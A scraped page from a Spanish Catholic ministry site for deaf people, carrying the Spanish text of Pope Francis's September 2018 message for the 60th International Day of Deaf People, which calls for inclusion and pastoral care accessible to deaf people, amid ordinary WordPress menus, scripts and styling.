<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actividades" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/">Actividades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mensaje del Papa para Día Internacional de las Personas Sordas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10315" class="post-10315 post type-post status-publish format-standard has-post-thumbnail category-actualidad-actividades category-actualidad category-ambitos category-sordos category-material-de-catequesis" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/">Actividades</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mensaje del Papa para Día Internacional de las Personas Sordas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-28T10:00:00+02:00" >28/09/2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2018%2F09%2F28%2Fmensaje-del-papa-para-dia-internacional-de-las-personas-sordas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mensaje+del+Papa+para+D%C3%ADa+Internacional+de+las+Personas+Sordas&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2018%2F09%2F28%2Fmensaje-del-papa-para-dia-internacional-de-las-personas-sordas%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/&amp;media=https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2.jpg&description=Mensaje+del+Papa+para+D%C3%ADa+Internacional+de+las+Personas+Sordas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mensaje+del+Papa+para+D%C3%ADa+Internacional+de+las+Personas+Sordas %0A%0A https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2.jpg" data-caption=""><img width="635" height="424" class="entry-thumb td-modal-image" src="https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2.jpg" srcset="https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2.jpg 635w, https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2-300x200.jpg 300w, https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2-629x420.jpg 629w" sizes="(max-width: 635px) 100vw, 635px" alt="" title=""/></a></div>
            <!-- content --><div class="titolo">
<div class="bulltitledate titolo">
<div style="text-align: center;">
   <span style="color: #663300; font-size: x-large;">Mensaje del Santo Padre con motivo del</span>
  </div>
<div style="text-align: center;">
   <span style="color: #663300; font-size: x-large;">60° Día Internacional de las Personas Sordas</span>
  </div>
</p></div>
</div>
<div class="notizia">
<div class="notizie bullnews">
<p style="text-align: justify;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Publicamos a continuación el texto del mensaje que el Santo Padre  ha enviado al Ente Nacional de Sordos (E.N.S.) de Italia  con motivo del 60º Día Internacional de las personas sordas:</span></p>
<p style="text-align: justify;">
  <span style="font-size: 14px;"><b><span style="text-decoration: underline;">Mensaje del Santo Padre</span></b></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">¡Queridos hermanos y hermanas!</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Me gustaría haber estado hoy con vosotros, pero lamentablemente no ha sido posible; por lo tanto, me presento con este mensaje para expresaros mi cercanía, esperando encontrarme con vosotros en una próxima ocasión.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">En esta celebración del 60° Día Internacional de las personas sordas, -el primero se celebró en Roma el 28 de septiembre de 1958-  deseo ante todo dar gracias al Señor por el testimonio de vuestra Asociación, el Ente Nacional de Sordos (ENS), y de tantos hombres y mujeres de buena voluntad que desde hace muchos años se comprometen en combatir la exclusión y la cultura del descarte para defender y promover, en todos los ámbitos, el valor de la vida de cada ser humano y, en particular, la dignidad de las personas sordas.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">La historia del ENS está hecha por personas que creyeron en la unidad, la solidaridad, en el compartir objetivos comunes, en la fuerza de ser comunidad dentro de un largo camino jalonado de progresos, sacrificios y batallas diarias. Una historia hecha por aquellos que no se dieron por vencidos y siguieron creyendo en la autodeterminación de las personas sordas. Es un gran resultado si pienso en las muchas personas sordas y en sus familiares que, enfrentados al desafío de la discapacidad, ya no se sienten solos.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">En estas décadas se han logrado grandes avances en diversos campos, científico, social y cultural, pero al mismo tiempo también se ha extendido la peligrosa e inaceptable cultura del descarte, como consecuencia de la crisis antropológica que ya no pone al hombre en el centro, sino que busca más bien el interés económico, el poder y el consumo desenfrenado (cf. <i>Evangelii gaudium</i>, 52-53). Entre las víctimas de esta cultura están las personas más vulnerables, los niños que tienen dificultades para participar en la vida escolar, los ancianos que experimentan la soledad y el abandono, los jóvenes que pierden el sentido de la vida y ven que les roban el futuro y sus mejores sueños</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Pensando en vosotros,  me gustaría recordar que ser y hacer asociación es en sí mismo un valor. No sois una suma de personas, sino que os  habéis unido para vivir y transmitir la voluntad de acompañar y apoyar a aquellos que, como vosotros, están en dificultades pero, ante todo, son una riqueza humana que no tiene precio. Hoy hay una gran necesidad de vivir con alegría y compromiso la dimensión asociativa: estar unidos y ser solidarios, compartir experiencias, éxitos y fracasos, aunar recursos; todo esto contribuye a aumentar el patrimonio humano, social y cultural de un pueblo. Las asociaciones como la vuestra, -gracias a Dios en Italia no son pocas-, animan a todos a formar comunidad; de hecho, a ser comunidad, a acogernos mutuamente  con nuestros límites y nuestros esfuerzos, pero también con nuestras alegrías y nuestras sonrisas. ¡Porque todos tenemos capacidades y límites!</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Estamos llamados a ir contra la corriente, luchando sobre todo para que siempre esté protegido el derecho de cada hombre y cada mujer a una vida digna. No se trata solo de satisfacer determinadas necesidades, sino todavía más de reconocer el propio deseo de ser acogidos  y de poder vivir de forma independiente. El desafío es que la inclusión se convierta en mentalidad y cultura, y que los legisladores y gobernantes no dejen de brindar su apoyo consistente y concreto a esta causa. Entre los derechos que deben garantizarse no hay que olvidar  los del estudio, el trabajo, la vivienda, el acceso a la comunicación. Por eso, mientras se lucha con tenacidad contra las barreras arquitectónicas, hay que comprometerse para derribar todas las barreras que impiden la posibilidad de relacionarse y encontrarse con autonomía y de alcanzar una cultura y una práctica de inclusión verdaderas. Esto se aplica tanto a la sociedad civil como a la comunidad eclesial.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Muchos de vosotros han alcanzado su posición social y profesional, incluso de alto nivel, con gran dificultad debido a la sordera, y esta es una gran conquista humana y civil. ¡Pero que contento estoy cuando veo que vosotros, como otras personas con discapacidad, en virtud de vuestro bautismo alcanzáis estos objetivos incluso dentro de la Iglesia, especialmente en el campo de la evangelización! Esto se convierte en ejemplo y estímulo para las comunidades cristianas en su vida diaria.</span><br />
  <span style="font-size: 14px;">Espero que en cada diócesis, vosotros los sordos, junto con los agentes pastorales capacitados para el lenguaje de las señas, la lectura de los labios y los subtítulos, colaboréis  para que las personas sordas se integren plenamente en la comunidad cristiana y crezca en ellas el sentido de pertenencia. Para ello es necesaria una pastoral inclusiva en parroquias, asociaciones y escuelas.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">El primer lugar de inclusión es, sin embargo, como siempre, la familia. Por lo tanto, también en este caso, las familias con personas sordas son protagonistas de la renovación de la mentalidad y del estilo de vida. Lo son tanto como destinatarias  de servicios que, con todo derecho, reclaman de las instituciones competentes que  como sujetos de acción promocional en los ámbitos civil, social y eclesial.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Queridos amigos, se ha hecho mucho, también gracias a vosotros, para aumentar la acogida, la inclusión, el encuentro,  la solidaridad. Pero aún queda mucho por hacer de cara a la promoción de las personas sordas, superando el aislamiento de muchas familias y rescatando  a aquellos que todavía  son objeto de discriminación inaceptable. Que mi oración y mi bendición os  acompañen en este compromiso renovado. Pero vosotros también, por favor, no os olvidéis de rezar  por mí y por toda la Iglesia, para que se convierta cada vez más en una comunidad fraterna y hospitalaria.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: right;"><span style="font-size: 14px;">Del Vaticano, 28 de septiembre de 2018</span></p>
<p style="text-align: right;"><strong><em><span style="font-size: 14px;">FRANCISCO</span></em></strong></p>
</p></div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2018%2F09%2F28%2Fmensaje-del-papa-para-dia-internacional-de-las-personas-sordas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mensaje+del+Papa+para+D%C3%ADa+Internacional+de+las+Personas+Sordas&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2018%2F09%2F28%2Fmensaje-del-papa-para-dia-internacional-de-las-personas-sordas%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/&amp;media=https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2.jpg&description=Mensaje+del+Papa+para+D%C3%ADa+Internacional+de+las+Personas+Sordas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mensaje+del+Papa+para+D%C3%ADa+Internacional+de+las+Personas+Sordas %0A%0A https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.pastoraldelsord.org/es/2018/09/10/peregrinacion-europea-sordos-catolicos-a-lourdes/">Peregrinación Europea Sordos Católicos a Lourdes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.pastoraldelsord.org/es/2018/09/29/dia-internacional-de-las-personas-sordas/">Día Internacional de las Personas Sordas</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/es/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2018-09-28T10:00:00+02:00"><meta itemprop="dateModified" content="2021-05-31T09:53:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/es/2018/09/28/mensaje-del-papa-para-dia-internacional-de-las-personas-sordas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="Mensaje del Papa para Día Internacional de las Personas Sordas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2018/09/1358-5baf7434d55fc-2.jpg"><meta itemprop="width" content="635"><meta itemprop="height" content="424"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_269 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_269" ><script>var block_tdi_2_269 = new tdBlock();
block_tdi_2_269.id = "tdi_2_269";
block_tdi_2_269.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_269","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10315,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_269","tdc_css_class_style":"tdi_2_269_rand_style"}';
block_tdi_2_269.td_column_number = "3";
block_tdi_2_269.block_type = "td_block_related_posts";
block_tdi_2_269.post_count = "3";
block_tdi_2_269.found_posts = "215";
block_tdi_2_269.header_color = "";
block_tdi_2_269.ajax_pagination_infinite_stop = "";
block_tdi_2_269.max_num_pages = "72";
tdBlocksArray.push(block_tdi_2_269);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_eee" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_269" href="#">Artículos relacionados</a><a id="tdi_4_e5c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_269" href="#">Más del autor</a></h4><div id=tdi_2_269 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/01/programa-actividades-del-primer-trimestre-del-curso-2025-26-2/" rel="bookmark" class="td-image-wrap " title="PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/03/1569-895-1616233037-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/01/programa-actividades-del-primer-trimestre-del-curso-2025-26-2/" rel="bookmark" title="PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26">PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/01/el-video-del-papa-videos-subtitulados/" rel="bookmark" class="td-image-wrap " title="«El vídeo del Papa»: VÍDEOS SUBTITULADOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="«El vídeo del Papa»: VÍDEOS SUBTITULADOS" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Papa-176x150.jpg"  width="176" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/01/el-video-del-papa-videos-subtitulados/" rel="bookmark" title="«El vídeo del Papa»: VÍDEOS SUBTITULADOS">«El vídeo del Papa»: VÍDEOS SUBTITULADOS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2025/12/24/canto-de-villancicos-en-lsc-misa-de-navidad-y-missa-del-gall/" rel="bookmark" class="td-image-wrap " title="Canto de Villancicos en LSC, Misa de Navidad y «Missa del Gall»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Canto de Villancicos en LSC, Misa de Navidad y «Missa del Gall»" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2025/12/Villancico-PS-2025.jpg-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/" class="td-post-category">Actividades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2025/12/24/canto-de-villancicos-en-lsc-misa-de-navidad-y-missa-del-gall/" rel="bookmark" title="Canto de Villancicos en LSC, Misa de Navidad y «Missa del Gall»">Canto de Villancicos en LSC, Misa de Navidad y «Missa del Gall»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_269" data-td_block_id="tdi_2_269"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_269" data-td_block_id="tdi_2_269"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_e76" class="tdc-zone"><div class="tdc_zone tdi_6_696  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_696{
                    min-height: 0;
                }
</style><div id="tdi_7_c79" class="tdc-row"><div class="vc_row tdi_8_e66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_e66,
                .tdi_8_e66 .tdc-columns{
                    min-height: 0;
                }.tdi_8_e66,
				.tdi_8_e66 .tdc-columns{
				    display: block;
				}.tdi_8_e66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_8ea  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_8ea{
                    vertical-align: baseline;
                }.tdi_10_8ea > .wpb_wrapper,
				.tdi_10_8ea > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_8ea > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_8ea > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_8bf td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_8bf{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
